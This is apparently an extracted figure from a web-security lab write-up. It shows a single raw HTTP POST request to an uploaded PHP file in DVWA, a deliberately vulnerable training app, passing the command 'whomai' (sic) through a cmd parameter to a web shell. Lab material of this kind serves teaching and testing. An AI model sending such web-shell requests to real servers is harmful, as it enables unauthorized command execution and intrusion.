 1 POST /dvwa/hackable/uploads/cane.php HTTP/1.1
2 Host: 192.168.1.34
3 Content-Length: 10
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.34
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.1.34/dvwa/hackable/uploads/cane.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=bbe52118d890ae400a0ca6c7018c2235
14 Connection: close
15
16 cmd=whomai